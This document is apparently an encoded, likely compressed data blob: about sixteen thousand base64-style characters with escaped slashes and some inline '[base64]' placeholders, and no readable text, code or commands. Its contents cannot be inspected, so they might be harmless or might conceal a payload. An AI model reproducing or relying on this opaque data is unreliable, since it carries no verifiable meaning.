zZN7a9MA4AqAqLA4E1xVElkcYWnDBnYmuAakm9Lrc3JEjz+GwpjKIypspYGHIP3LNExxFlrMi2VtzUB\/mtWHA3OYwe27uiyJgKBIeAKXxYvALJEEeVyGS8USlevFn74YfSHH0Z\/[base64]\/tXzE8vR7mXpOUsTdy6JzVkS61o01H1\/f9eivt7Fvb3Le3of7enb0DvwwsDgq7HEnlR6H4oezGD70cyuVOqV2NDWwb7NA70vDvRui\/XvSAztTcdHUsmjydQJDD01N3s2j13M594envfeXfe8f999by2879z9dx+9d+7e+dgOJLktNrh5sPe5\/u6Nfd1P9Xev7+te29u5pqfj8Z6OJ3o71\/Z1ru\/rXN\/XuaGva2Nf93MDfZsHB7bFhl6Nx1+LJ3ck468isR1IfBeS3JNJv55BX8+ge1BkVzq9K5nckUy+gCGPPJi\/7+l7H9yyZMMzi\/ctuftiNnslhb6DZC5l0Tfy2UuZXBMA2fSRuekTi\/JvrLn\/yvNLPnhp2Se7Hv70yIbvPjqkEd\/UHTAemhOhNRXoP\/nqT4E67so1Sxx3xSl\/OgU05TctOVsAkNsbeNpDPzT1jHw9o6cTtgA7fH4N9V\/DZtyP1M6Df9T0X0I96gIKDS4CQMt+C67xK99oyDV9G5ipiAFQEAAw+kMAwLgfyddApVUrjmYF2gEA7yIRA9qlg5LElliqCKiiCAhTZiEAGo5SM\/mKBgKVtWRGFRilmfxp7QyQOEsVXUMJbL3q2fXAqQdOzbejs3+b1FuFfliDrfkGrO7WK8ZYxRxv00TFnAjM\/wQAat541W1WgwOzGpihb4S+WW0bFICtRGNtarSQ0K5ZAPh3lgnfCABbE2xNdA0ZnvpnRf+WxJsuo48wEJlIqxypcKTSar1VOVLlm4FeYnGl9S6UDAiRKfN0CRDFCAA83Yz+ji46uuQZ8rQ5qyO7pgDbk0yVhaG\/BQbJNWbPZge2Gro6\/GXWfKvi6K4hGzKQAAnIIoOPMvg1gI9yFARAqVAoXLs2evVq4dq14mihCBcHl8uFcvkaUbpGlEaJ0ihZLpDlAlkeJcujRGkUL14rF5tlgBmhv3gN6qYAYClcnnUDgF5AtwKAyjOGyJoSZ8q8qQqWKhiqoCu8InGSCASeASxD0TRs\/iEIogUAimYYmmFYluV5ThAEQRB4XmBZjqIZgqTLJI1TDMkAkmEJmsYpGicZggIUzdOswACB4QRWEFgBlK7+5Zv3L545sP2ldUvX3pdeme1amrxjceyOB4bmLIp1LYz3LBzqf2Cgb0lf7\/KentXd3eu6u5\/r7X1paGhXOr0\/g41guUMZbF8a2ZGIbx0c2NTf+9xA76aB3m1D\/a\/Ehl5LxPcjqcMZ5EQGPZfNvTl3wbt33\/v+vfe\/dc89Z+YPH8wiryUHX+rq3nTHnU\/d\/rs1t\/+X1XN+t6r79hW9dyzvuX15zx0reu54tLdjXW\/nk71dG\/q6Nvb1PN\/f9+Lg4LahoVfi8Z2J5O5kem86vQ9J7UFSu9HUrkx6VxbZnUX2osi+VPpgIrk\/lnx5KP5kPr185fDyDfdteHLhjofmHxvGLqDom0jmbTTzVjZ3KZs7j2ZOZ5DjeeTYgszpJfPfXLvonecXX3lx8QevLvt45MnvPhzRyT80XH6yZk9V7Z9C85eK9kuoTVW0MU8Zd8VJT4Jxf8pv1n6jp1PeTTo4p9xWYcDkxkwOpoban0Kbz19D7ddQ\/6WiRmkfKDgw\/HMg\/xLIU74Mo3\/NEloAoNoBoAEc2vC2A6DZyAFbgyQqiu\/t1vAwIwRTQNE3NPP+M28M\/xwAEQaMmcaQGigZXFliigw5ylEFmSMshQ1MsWYrNUsOdd5Xgacwpsyo06usgC5xhiw4uuxbWsUxQtcK3ellLLMA0LoKzABA+36umm\/WglsCYMz\/1wCYqrlTNW+q5k1V3Ymq2wYAqwmAwKwGZq0NA\/9\/AwAM\/e0AMGTWkJsYmAEAOG\/B4k0BArb5w85OCRASR0KJgBAgAKgSzP8AsiSBZvSfjuM3A4Ctc54lQt\/[base64]\/\/8OHbJ1\/fu+mx51cseOLuxAqs54H4nEWJzkXJnoXx\/kVD\/Q8O9C7p7V7W1bGqY86aro6NfT1bY7EdCLIPxY6g2cOZ7H4U3ZFMbB4c2Njb\/VRP18be7k1DA1uSiVdTid2J2P5E4mgKOZPJXszNvTS84OLw8EkscyiV2DPU\/0pXz5Y75zxz+21P3PFfV3f814d7bl\/Rd8eK\/jtWDsx5eLBjzUDX033dz\/b1PN\/X++LAwEuDg6\/E4jvjiV2J1J5kek8KGUmjx9KZQ2l0H4rszqR3ZVO7s+m9mfQBJDWSTByMxV8bjL2Qiq+\/B1m7bPiZh+dvfzC\/by56PINcQNC30ug7aPZyNn8ug53G0BPD6Ml78+dX3HN5\/aLLzyy69Pz9V15+6JPDT1399JhF\/2kikK\/X3es156eq9Wuo\/1Y1fqoaE4E64U5HfNj2MwHd2aDcpnd\/pCjWNwzQMEAU9KMXx0wOdnnCMsDPgfJzIEdGEbAY0CwIu8K4I8Do3w6A6MTd2sVRikJ\/FP0jwbAO0\/rR6T7CQPvxP8r5wHLxdOl4Zl9pVGputw69KQMMriwzJY4qiGxRF0hHBRVTrFpyaEqBJngKcGTaklld5gyZtzWx5cgPb\/0mjP4wAwC38sJUAIz7EACBrc06+4dt3v31wKpXzAgAjcAYa5dvjPvGROWWAJiqOZNVZyJsajwaCwisWvP4b1QDs1ZpwqDqN\/+jjYo9VrEbrfzPrNA\/XRJwtPAW\/hBR3P\/3AXBj9Hd0eRYAIAOgmpvoW5uZVa65mwEaMkNJzdmuNgY0S\/TN13m6zNO4wBASoDQROLroW20wdhUo35Ycg4cAcAw+cGRYlQk9+MGnb2yznDkCW7U1QRMZgSkz+DWy+ANR+B5+xUe\/K1\/7W2n0+1Lxx2Lhx8Lo1dLoaLlYwktloowTeBkvF8qlaxEAiFmBHob10ihdLtDlAoMXGbwIE\/0z8v7lQvSzRPEaQ5RmAyAqTUQAgBXgmQBgLRWYCmvIQJM5VQKS0LQIZRmGJlmaZGiSpkmaoRmWYTm4YpAHAg+aiyQ5hudowJIsQ9I0SdMkw1Asy3IcEPgmJARR4AWB43jACRwv8qIsSqqhS74lGDJJ\/vjNN++dfePgK\/teWLNpxT2r5sYWJTvuj81ZFOt9IN6\/ONazuL\/7oZ6OpZ1zHu6c83hP14aB\/ucS8e2J1P4EcgjNHsrm92WwV5KpFwYHn+rpXt\/duaG\/9+nY0Ob40Lah\/pcHB3YNDh0Yih9JJI+n0JNI5jiCHkPTI6nkvnh81+Dg9v7eF\/o6N\/bN2TDQuX6ga91g1\/pYz4ZE77Oxvi2DfS8N9r88OLgzFtsdT+xNpval0vtT6X1pZF8aOZbCzqSyx1PYCJLZj6J7MWQvhuzLpPYjiQPJ2P740J6h+KuJoa1YfMsCdNu92ZfvxnblkUNY6iSSvphELqexS9n8+Wz2dDZzal72zKJ5b6y6\/+K6hec23HvumXve3r7482PPlL487XLfTYXaz+PBT3W3BQDtp6o2UVEmPWmqBYAJVxx3hHFHiAzaJhwBHvCjUnDDAHWdretsTWNqGtMwwKx3G0azWahVLm56RUAM\/FJRfvKjllC+YXGhwcG1t2FruBd23UAAtJ\/622d5TIFodojyeMvhpAxLu1Gep\/3sD5\/6KttuGV9tWwje3loazQ1Eg2azABBtCFHZksSWVB63ZNrT+cAU4XYaT+Wgn7OtcJYm2ZrkmSrcwB66VtWzW9Hf9C0d3gZg9Iehf+bOlhkN\/rPmuf59ANy0GjwR2mOBNV6xoeBMwFjFqbeCfq1i1UO7lQ4yajD6w3JxYNVmAuDGUnD1BgDMOvX\/+zWAG6N\/qxostArCoqWKhszP2FglAihVYBSeljlKAmTUzSgwzZN+NOE1CwASIGCs00RgqUIra9+Sq1Tc6QIATP37thR6ai3QIQAqjhY602MTUUUEUsQ1JEMGCk9xVJEq\/UgWf4DCR78r\/viX0e\/\/[base64]\/8\/v3L5zf+9L2x5esnhdbnOpcmupdnh5cluxbMtSzpL9rSU\/nsu6OlT3dj\/T1PjYw+FT\/[base64]\/fKSr04+T3x9PhB+vF41fh4Prtfd66Hxc6D+UlGuh8p4IE944iwAjNk8xMCYzY\/bPDzdR2f8KPRDwfN+dDloTwq1ckcC7P6MXOSi6D\/pcA0TVHQAHSAqGvBU1paoKMLq3PTQ1vQCkNap3IRBmSvroAQVdfhAErQf\/KOdIbBHCLYJwVmB9pGxmwIgagZtD\/1NAICSCsqRKRjcTxnoTXMxV+E8XfZMrZXwMWH0bwHAjAAA2XAjANoPjzdG\/7HQaYQWnO1qhOasFNB40EwB3SL0QzDY4xUb3gAma95ES+M1t1F16qENVatYTQBUrLHQGa+6Y6FTr9i1tiN\/e+Ynagmt3npx\/P8rAGh\/3VJFUxF1iY+C\/iwMwPAFQ5nIUs3pJabM0UWOLvJMSQC4CHAR4AJb5tmy0Bz4AqYi2JrkWzNGrENXDz01cGQ4\/wUnv1xTgMf\/WqDDFFClrRIeMSBiodPyCJJYgqOKLDHK4Nfo8jWq9CM++l3p6l\/Lhe+I0g9E6UeyNEoWi2SpSBSLRLFAFAt44RpeuDp92G+OehXpVoiHZ\/wIAByFRwyI2n6I8igM\/[base64]\/vQ739D\/UMrOrpfaq3a\/NQ\/8uJ5B4EO5QZPpyd\/zqa3zKQ3NDR++gdHau65jza37F2oPvpgd7n+3pe7O1+qa\/71f7e3bHBfan4oUziWC59ahg9Oxc7n8+ey6BnUslTicTxePJoPDESix2KJ0aSyJEEejSBHoNKZo6msCMIdgjFDmHZk2juLJI\/g+RPIbmTaPZ4JnM0gxzGkJFM+kAmeSCTOJhOHk2lTyXTJ+KpI8n04TQygiAj6fRIGjmEYccy2DkEPY9lT2UzpxfkLy27\/601D555\/O6jj+ZPPb3gnVeXfnVyE\/7lOZ\/\/firUfhrzJqv2ZKD95Ek\/++JkIDV8sVUDkCZdcczmGxZXN0FzeZ4JxiwuOt3DDE9NY6oqXVVpCIBxi7\/uTleGJ2xhwhKaXy14ewCTNjdpc5PQQcgVWtGfn3RAOwACjYXePvBkDQEADf0tkbJl2pZomKN3ZNqCCXqRNLiyzhZ1tjgNAK6sg5LBlS0ej\/L+0crAhi03bKnRNiz2PweAosqVdIGwFRauRQtMsWKKoSVVTKliyKGth67RyvOYkQLbCGyzYpsw5zMLAK38z7Rf\/4y0z38GAJOhNVW1p24GgPGKMRHak3XveiP4eTz8ZbL2c0vXJ6uTE5WJsaBRc2uh1Q6A8aozUfMmam7jFgCAc8v\/HwFAaD\/16xI\/CwDtGJA5WgQkz5RZusDSBUAXBYBD8RAAoCzzlCELrqEENtycHI1JG1XXgACA3Z\/tx3+Y\/2kmiNpzPs5sALi6aGu8qQJDZjWRVnhSZMsCU+LpIqBGWeIaTVylias0eY0mimS5CA\/[base64]\/WbLvoUTf0lj\/0qH+pf19i3t6H+ruXN1z57q+rucG+rfH4ntT2NHsgqO5u\/ck85u7B9fd3rGi4\/al\/[base64]\/rkAGwKiBTnspEIwINR4ZqAqDlGxGVAWYBwJHb7hzCjJ5UnWvuDTdECAA+MMWKJYc2NHDWQlutukZU3Q3spnxL9y3dt4zAMgPbiHazRDBoJYvM0DWjEdyaN52CnzbzqdqRr8P4dL3XngjtiYo9GdoTVWei6kxU7WmF1ljFHKuYE1Xret37tRH80gh+aQS\/joe\/Tdb+MdX4+1Tjt6n6r1P1X6dqUxOV8YY\/VnNrFbsWWPXQHq+6EzV\/vOaNhW49sGueUfNac8Kw8Ps\/C4BZZYCbx\/22FNB0\/mfWxnKYDopuA23pILaZzeYogcU5usTRJUCXBBaH4tkyz+ICwFWRcXQpsPWWlV47j\/WKq3iWGEX\/6PjfTP40AaC2afoS0PpVSK45PUNgqs0xAlUkFYGUeVwAZYEtCWyZY3CWwmm8TJaKRHGUKDYP\/[base64]\/Gul7NN27OtG9sn\/Okq7bHuy8bWVPxxP9vc8MDGyLJfamc0ezC45kFrw+iG6b0\/9Y550P9d2+sueOR7rueKxzzprOjjWdnWu6uh7r7lrV1bm6u2tDb++m\/v6tA4M74on9KeQYkjmDYOcR7BKafyeTfweb+yY29010+C10+G0k\/3Y693Yq83YSfSeJvpNE30ogbyDo+UzmApo5j6Dn0si5dPo8gpxH0QuZzIUsdjGLvZHNXMYylzHsjWzmPIady2ROo+gJBDmSTh9Op48g6EkkfQZJn81jFx9c8MZjC8+tXXj80XnHHs2fffqed3as\/OLCdvzPV3ypMOmrExWr4Wp1W2zaupl8zeCrJhdaXGhxVYsPoeePyVUMUDEAXKcXGmxosKHOVjQ6UClPJjyZ8BWyojM1i7seyL\/W9F+q6vVAnnSFcZtv2HzD5us2X7e4qgFqOgdV17m6wTUM0DBBwwQNixuzuaoBWjs6KEdqjunqzUW+uMlTtkg4EuHAHUYSaQmEKeBmK9FviaTOEyrXNIHROFzjcUPADQHXeVzjy6ZEehrr61xg8qEtVh2p5sqRqo4UWmJoTHvGTTtMRNJYX2d9nW1\/11UANB+GO2c8Ffi6EJhyaKs1V6u5WtVtnuhnHfxbZ\/926dFhv+Joodu2pd3X64EOg3UjMKCmj\/mhNRFa49OuPtZ4zRqvOeNVd6LmTtTcyZo7UfMada9W9WoVp15xGoHTCJpRrO6bk2PBb2PBP1zjuirUeabGM+MKP2XIU5b6s2v+veL+j0b436fG\/n59\/JeJ+lQjHKt6jYrbCN1G6Nar3ljNa1TdSmBUPC30dDg0ELp6tZX9r9pqaGsVZ3qsoX01cTTVdcPCejjxK7uG7BrNRs9\/YhN0YxvoTIHoEqAKbBT64WNVYFsZIVJgCZ7GoQSGEAEpAVKXgW\/LoadVfb3q66Gnwfhe9bWKq3qWBHv\/bZ2D0T\/a2dm2vFOOFF0OQk+tOEpgS74tB3Zza0LrY\/[base64]\/rAMw\/k185LPp4dXIP2PZbuXh2bs6zvtgd77lzW1\/lof8+T\/X3PDQy9PJTcm8weQoYPp+ceSOY2xQYf7e9Y3XPnqo7bV865bcWc21bMuXNlZ+fK7u4V3d2runse7+pe19X9ZFf3xp6eF6hNAhEAACAASURBVAcGX43H9yaTI6n0CTRzFsPewPJvYXPfxuZeycx9N5N\/H819gOQ+TGMfpTIfJ9GP4+l30sglFL2MopcR9BKCXEKQywj6Jpp5K4O9jeXewbLvZDPvZLG3stnLOeyNLHYey5zJoCdR5Fg6dSSVOppKH0+nTqUSZ3OZiw8uOP\/owlNP3HfssXknHpt3YeN9V3Y+\/MUbr+B\/[base64]\/E77+ovjBuz+8c\/nHd98e\/fC98ucfc3\/6g1m4VufYn33nH+ONv4\/Xfx2r\/dSoTFb98dBthE49dBqhWw+dsGKGgVGF3aIVqx5Ydd+seUZoq6GthLYWuqZv6bAQ4hpqtKC4BQAl2ll\/47uuoTSd4JpqvxlMqx0AhnxzAEQRHyaCIh7ABzLHSIASGVgWJkSGhHUCXQK+LYeuFnpazTeqvl7zjZpvhJ4e2IpjiJYGbB24puDbUtQUBAUBAJtEYcNo1Vfh1F7Vh2\/JgaNM1wO0f4Y3ON+g8LQESIHBeapZ1L0xys8CQDNWEyUGL9DlZvQHZBGQBQa\/CohRnizwZIEjCwJdUnnKUmbeACqmBgEg0oTIknwLAAxRYogSoMrwVyYwpAD9QRkSMBRg4YJ4iqZJiiJomgQsKQJaEVgIAFvhHIVzNaFiSVVbqTlKzVGqtlyxpIopBobg64Iffb0FABxFtBTJlGVdklSRUwVWlVhD4Sydd03Rc6TQFqsKKV37w58\/uPDOyM6Rzeu3PbLoqfuza+fGH8P6H0l3roh3LB3qXtrfubK347Hurie7e5\/vG9jWH98ZS+9Hh48M3707g70QH3pqoO+xno4Vnbct6fjdko7bl3d1PNLT80R\/3\/r+\/nU9PWu7utZ2dKzrmLOhu+PZ3u7NQ70vJ4Z2IondmcQIipxFshfQ7BuZ3FtY9gqWfR\/[base64]\/[base64]\/ivjwyB\/[base64]\/8tUf3jl3ce9Lrz\/zyNZV9218IPfEXfFHcoPL0\/1LBjof7Lp96Z23rZpzx5qOjg2d3Zt6B15OpPdgwwew4b0Itj2R2jjY\/3hv54qeO5d3z1nV0\/lEX+\/GoaHn4vFnBgefHujb0NvzZFfn+u6ODT2dGwe6NyX6N6eHtiBDO9LxQ+nUESR1AkHOZNALGHoZw97BsHcz2Pto5gME\/QhFPkaRTzLoZ1ns81w20mdZ7LNs5lMs8ymW\/RTLfYzl38\/mrmDZy5nMORQ9iaSPppKHk6nDyeSRROJ4InkKQ07dP3xi5d3HH7vrxGN3nVt\/31svPvTe6499efm10t\/et\/[base64]\/Uu1Jf73qTe\/tqgfGWNgM9DeGftjeAwHQCM12AIxHpg6+VXPMqmeFge0HluNpga9fr\/u\/1YKaAIivPv9g1+6jKx95\/YHFr9xz39Z5CzbPnb9p7vxN8xdsu3\/h7mUrjjyx9ty2bW8fOPDFmTM\/fPgh\/7e\/+oCZcq2\/j1f\/2\/XG36fqv46H18fDiYbfrBJDByHfqDQ\/hVH1bzLgFnU63YoB7emg9pLAjaEfBsdZAJiJAaCJHIybsI2lHQDwlVkMaLO6oVWBNRUOMqB9U2aUxPdtueLK0Xm\/\/cjfOvVPZ40ia+6IAaGrtteEbzoiBz+4pfKm0ixpwL+bBGiRpWBpN+rwuREDDF5sszMqArLEUSWBKTX7XOmCQo8qTEFhChooOTJdMWYCoGobliJKLQAIDMlROEuWAYVPR3yy3CYCClAkoEhAwuW\/lMTSKscaAmdJvCMJrsy7iuCpgq\/xcC+zrwJPYV2FdRU22uoXGLxvCNGS6KZUEUZ\/WxZMVdZUWZF5WeJURdBUUVMEWQKKzGo651hSzVEnXH3C1eo6p+LfX\/3qvU\/Oj5zfu\/XQlnWvPvnQs8vvevwudAUy+OBAx6LO2xbP+d3SO257+I7b13R0Pt3fvzmR3JfJHcXm7kWyrybTL8ZjGwf6n+zr3dDfu3Fw4Pl4\/MVUaks6tTWd3JJMvBiPbRoc2DTY\/8LQwIvxgS2JoS2Jwe2JwV2poT2p2L5UfARJHEeSpzPpCyhyGUXeziBXMPRTLPN1NvN1Dvsmn\/v9cD7SN\/ncN\/ns17nsV9nhL7NzP8sOf4zl38\/k3kKxCwh6Kt1MAY0kUocTyWPJ5CkMPXHf8NHl8488Mv\/EmrsvPv3AlZdWfnhg7ddv7yF++MgVC6Eu+Ipky7yjsq5K+xpT0fhA4z2FdWcuTI9WJ9rNQExaAg6P4ZaAuzJV0UHdFsdcecJXJ31lypcnPLFh8xWd9WTakUhbJm2ZsiTSFAlboByBdgTa5ilbIByRcETSlShPpqLQH2hsRW\/aecLpreaFQGR0DlfZos6VW3MAVLTu1eApnacUtiyzpTYVVa5kSiQ8+1cdqR0AN8HALQAAEz4Vg\/eslkzeMwXPkgJHrrhq1dNn+KO5eujolbYqbmDrgWMG9q0O\/k2Flh5aemibVQf21BvTTjszwz3EwKzJ3vHQaksBNQHQjP4Vq+YZoanVXasWun5g2Z4aVIyfG8GvrqV\/97cvDo0cWv7wy0huSwLdnEQ2pzIvpLBnk+iGWPLJocSGWOppBNs4b\/5z9y98ecXKkY3PvPX663+4\/Abx7TcWg095xv\/+09j\/9ffr\/\/2XiZ8naxN1rxZYoauHnh62bCQCT694RuRx1F7ojgBwo8\/PTO9PZZZZ9Ky4H+nGQbCWLcSMqi+8B8yqB8yqCkRqNToylsrBOmX7TAMM3O1VgVnl31l5\/\/boDwFQ9bWqp0V9Qf9ktU6LBBIcdNBEoApAFYDCs7CfVWQpGJmjfv\/2vH\/[base64]\/Ff740e\/fP\/vemb3Hdjy\/fd3KZ5fe98TduVXZxMrkwPL+roc671w2545V3V3rBgZeTqQPprCDSG4EzR1CcvuSmddiye2D8S2DQ5tjQy8m4tuR9E4M25PN7clmd6Po7hSyO5nak0jujsd3DcV2xWN7UkOvp2L7UrGRVOxYKn4aSV5Ekm+hyLsZ9INs5stc9tt87o\/53LfD+T\/Nmxvp2+H8t8P5Pw7nf5+b+1Vu3ue5uZ9gw+9huTcz2AUkczqNHEunDqdTI6n0SDJ1NJU8mUVP3Dd8ZNn8Q6vmHV9z98VnF7\/7yiMfH1r\/x3f3M1c\/[base64]\/zns17tuDb4vTV3p0e5W81v+uBrXnTJ1zDtw3fNnyr2fPTHvTb80JVy6jZRs0xazMBMF6xoyj\/TxgwswhswyLw9KJHzwxNve5atYrrB5br6\/Wa\/UvNbQC6+Obb59Y99Up23vZYautgcmsstTWBbktmNifRZ4aST\/YNre0ZWNM78HBP\/7KegVVDiSey+ecWLtr52GMnXtr60enj5T9+VVP4\/5io\/Z+\/Xf8\/fp36b9fHfmoEjcAKXb3iGRAAnqf6ngFtjiAD2jEQMeAGc7cZ3T6uMSP03zTo33QSuB0ANwwBkLCRPXrxVgBQBUYTaV1i4B9uazysRXumDBlQ9fRqc0a6qapvhJ4WulpgK4EN\/1fRq55em\/[base64]\/zpk7fePXXw9J7tB17cuOvpNa8+serFFQ88OT\/\/cGxgSXfn0q6O9d3d2\/oHd8XTR5H8WXT+eWT+yWRufwx5dSC2ub\/\/uYG+F2NDr6ZSezLYgVx+JJs\/guaPpXMnU9mTSexUPHMigR5H0ieQ1Ml08kwqeTGZejONvIegn6DYF1ju61zuD8P5Pw3nvx3O\/2nu8I36du7w17m5X+TmfZqb+2F2+AqWu5TBzmcyp2AROJ0eSadHUqmj6fTJXObE\/XNHls3fv3Lu4UcXXHjmwXdffeTjwxv+\/[base64]\/Msw2sCQP8XALCNmmveCgCT1f8EABqh2Qhnbvr1rZpt1lyr4ll+YFWrzvWGP2HI4jdffbZj18H7l7yazu5KZ3emMi8nke0J9KUkuiWFbkogz8SSGwZj6weGVvf2L+vsXdbVs7Snb\/nA4MPJ5OPD+ReWP3Rs+5av3jjH\/vVPdV3+ez38j6mx\/\/hp\/Lfx6kTFqbp6xdNDz6j4RhiY\/1kARAxokUC8MeHz\/wAAsAwgsiRHlTmqLDBENNh0UwA0vc4ERhPZdukSMGTOUnlHlzxTmW3NBOWZoWvA2N0+wxGpPZt0IwBmzQy3MaDdDVuyVMlURE3kNJGDtwGYFIIYgAJkmS6PUqWrVOkag1+DC20AWeCoAs8URFBUubLJ\/VMA2KokczRLFmmiwFIlQJVZoswQTQdqmsQpgoSiCYIhorM\/wVE4TxMCQ4kMK7GswrOqADSx1Z8rNycALJW3FM6QWChTBlCWwlkKZynAkhlTYk2JNUTGlFhLBjMAwDESx6gip8uCJvGqCGSBVQSgSbypyJYmW7poaryusLpMGwpja1zFFKu2FBi8IzMKPUp9\/8fvv\/zg6\/fe+PzNs59eOv3eyUMnt7+4dcXSh5HkfXPueOj2363tnLOpr393LH08lT+LzD2Tyh+Oo7sH4lv7+p\/r7d7Y0\/V8X89LsaHXkql9KXQkhR1P586khy8g8y6h8y+jcy+j2bdQ7C0EexfBPkSwT9Dcl1j+99jwn7PDf8nP++PwcHvmp11\/GM5\/M5z\/LD\/8cX7uB\/nhK7n8m1j2YiZzNoOeQJGjEQCS6aMp5GQ+e2LhvENL57++PHfg4eGzGxa+88qqDw8\/9eePD3P4165CBLroKqIlcbbC2grtKrSncp7C2xJtiTNcFmY1vJs8roOS1pq0ciQq2r4SaKCVvQG+2hzj0rmyBpp5eZXDNY7SAKUCEkrjCI0jdJ40RdqSKFumXJmKskBR9G\/2g7K4xpZVtqwCHP6gCgiFISS6LFG4RBEyhUtMqXX2p2yFDUyh5sow+tc9pepIEAAw6M\/uAbXF0JoGQCT4StUUqpZYcZXAVQJXqXhqxVMrntbclOLpgacFjtY+veWZqmtqnqVD3RQAMO5DK4jQtWqOWXctqIZvjgVR9HcmQnvWDeDGSsB41Wo0Qz\/0hJieFGvOi\/lO1bN81wgrzmQjuF6xrcK1P588efbxtXuH796N5vdg+V1o9pUU+lIyvSWV3pxCn08hGxOpJ+OxdUODa4ZiqwdjK3v7l\/f0PtTd82BP96Le7ofig2vvmrftkRXHt2356vIb1F\/+7PPsb9Xgf0yO\/TZWHQ9suFKmGpj1wK75NgTATRlwUwC068Zsz61C\/[base64]\/gtL3An6VL3w3+vVnVw4ffOnRVSvSqQc771zZefua7o7n+\/peHUzsT2QOp7CRNLovkXotFn9poP+p3s71PXOe7u14vrd7W\/\/AzsH43nj6cBI7iQ6fzS64lJ13JZN9F8u9j+U\/xoY\/zQ5\/kZv7TX7eH\/Pz\/zI878\/D877O5z\/PZb\/I577I574czkPBp1\/kcp\/lsh8M594dzr+Tz72Zy17EMucy6CkUOYakD6eTI6nkwVR6JI0cRdCTw\/mTixYcWjpv10PYnuXY8XX3Xn5p5fuHnvzzx4d5\/[base64]\/9tAPDSGqnt1wrDHHHnPtMdce962JwIaarDiTFTsy9L9VL9BYawy45Qg0EwAVuxZ6lcAJfHus5l+vB1WZK334\/psvbN5\/36J92IJ92Xk7MtiraGY7gm5BkBeQ9HNIamMqtT6ReDw2tHqw\/\/F4fE0i+cjg0Mq+\/qW9vYt7uhd1dy7q6lzc37csMfT43PzWR1Yd2779yzcuCj9+P6Yrv9aCX+qVydCtB3bVh3uJ7cjuNNKsS0B7MSDKcrT0z2I9DPf\/CgBc1AgEbwBwuy0M4rN6Q2cxIPqe9mpBq0oMDYJ42J8KiwQzdzLP3qYwCwDRXPf0Ep5\/AQCtrXaiOLoSYQDeBmD0izAgc\/DzllhiFIZ+jipy9GgkgS1KoKxyhMaTukDZMggtZaJizwSA2gIAMcpQRZbGaaoc7Z0h8BJJMiRBUyTDkAxHMxxN8TQtUJTAkCJNSAwjcRwEgMQzIs+IAiMKjCDSgkSJEi0ASmApgaUEQImAljhGFoAssDLPihwrc6TG4RpHqBwJ\/5aWzNqK4CqSp8meJluyoPFA5RiVYw2Rs2XJURRbVixJtkTZlERdoXWVgmv5DAUYCrwx8YYk2qrqa2pFlyqm5Buiowu+JY95et2QwXd\/effI4e2rV69KxpZ0\/G551+2PdN+5rqfzhcGBnenU\/ix2OJs7msnuQ9LPJgfWDnWt6b3j8c7b1nfe+Wx395b+\/ldi8T2p9P5M7hSWexNF38awd3O5D4fnfjJv\/ufz530xf\/5X8+Z\/NW\/uF8P5T3PZjzHsk2z201zus3z+s3z+01zu01zuk2z2k0z2oyx2ZTj75tzcpXz2Yg47i6GnMshxNH0ESY2kEwdTiYOp9KEUchRBTw0Pn3rgroPL5u9cknltCXrk8bsubl3x7oH13340wpe\/[base64]\/+6K9fcmwOg5sp1R6o7Us0Wa7ZYtYSqJdRsES6VHHPkhqdUfNX31aAp3fd039N8T\/Nc3XcN3zVmtv2YQZs8x\/JvyPy0R\/+aZzcce8yxx1xn3HX+HQBEXm\/waaMybQd9MwBYYehWQq9eq\/w0Xrseunrx6pfHjoysXLUDm3swM\/9gbv7LKPISkt6CpDchqWfTyafSifXp+BOp+KOJoVXxgdWxoUfj8dWx2KqhoZWDA8v6+5b09TzY3bWoq\/P+jjvv7+p4MJ5YPXf+1kdXX9y\/9+pXn\/sS92sj\/MdU4+fxcKzq1PzZoT+6CgTOjMbQtr5P2dYkUxVNBSa7gaEAQwGGzEW6MdzPZAAwFdCaCQDRER4CIFpqOyu4t9sHtU8J3Jgmam8Y1SXOVHhT4U1FgEmhwNZaY8MzVA\/[base64]\/dP7snqfXrp2PLRnsvvuO\/3Xh7f\/Lo90dmxKxnRh6IJc7lhs+nMvtwNJb0kPPDfWs75nzRMftj8+5fV3nnKf7e5+PxTYnk6+kUvtTyREUOZ7FzgznLg7n35o3fGX+8Hvz8u\/Pzb03nPkwm\/k4g32MZT\/J5j7N5T\/N5T\/O5j7O5j7CsA\/RzPtY5nIuc2E4cy6XOZNFT2bSx9H0USQ9kk4fTKcOptKHUuhIKnMYRY\/Pzx1dNP\/1B4dfXYjufCB5aHX27OYH3t2\/9k8fHQelbw2hbEpA41mZYxSeVnlS4ymdpzSOirLzMMeicYQGCBUQCltW2LLClJu2PKBscLjJE7ZI2SJlCaTBQc\/Oss7hOk9oHK4CXGHKMl2GIVukywJV4oimAF4ExCggRjmyyFMlkS6JTEmkSxJVkJkivBaoAFfYssyURKrAE6Nc+RqHF3iyyJNFjigAvAhKBbY0CsoFUC7yRFGicVtifV2oWFLdVRue3vBUGPGrthjaQtWRap5a85RIVXeGaq5ac7Wqo1YdOLikVG2l5qg1V6u7Ws3VAk\/zPS1oSvfdSIbvGoE7s9nftVoyK47pu3bQ1v4f2T4346Bv1X1rzLfHoQJ7PLAmAnMisCYCa6JiT1SsiUrT12G8YkGNBTBNMnV+3AAAIABJREFUZLaeWmOBNR5aY6EFYVALzFrFrlWcauCGgVMJ3bDuT07Vf52qjxky8elHlze\/sOfe+3dk8q9n5+7ODm9F0RcR5AU0\/Vw6tTGVfDKZWJuKr0nGHkvEVieGVg0OPjwwsGpocNXQ4MODAysG+pf19z3U17O4t\/uBrs77uzru6e65p7vnwVhsw8L7j2x58Y\/vvGXgxeu+\/Y+J6m+T1cm6FwZm4Oq+rQWOXvXMqmuEjhE6ZtU1m4UTS\/WsKL8h25pkq4KtCrYqWopgyrwhcYbEGjJjyoypsKbCWgprKsBSOFPhWzyAUXjGY0PmbhwDnt5l0mYNFHUHtftGtJNjVp1g1h8SWQ9Zqti27MGEi96g6oFT8532p42K26g4jYrTAsO00VDF0QNbC2ztRgD41vSwtKPLjq7Y2mwGtDJCnMKzMkeJLNEmXGDLfOR\/x+AyR2kiYyico0tVz5xqVGYAQBdFiWUBQTDlMiCmZ89ac2UFhihF4VtgKTgLBkO5zLMSx0B\/iHZF38YzJE83h8gEhhRZCva3wvsLVFQ80EROl3iY6okEP6omNv\/BTAV6w\/KtowFnKs3vjy5K7b8jXeJ1WTJVydIkQxFNRXIMteJZgWsYmshSpW8\/fe\/Ea9s2LL73vv6Ou+7435Z23rm2r\/f5ocHtyeRuFDuQzR\/JZkcwdA+S2p6IPdvXs6bjztVz7ljT3bV2YGDdwMC6wcGnY0ObUomXkPRraHofkjqaQU5n0Qs59FI+czmPvJfNfIJlIwB8kst\/lMt9mM1+gGHvoeg7GfRCFj2dQ05hyMlM+hiSPppGjqSQkSRyMJU5kMocTuWOpvOH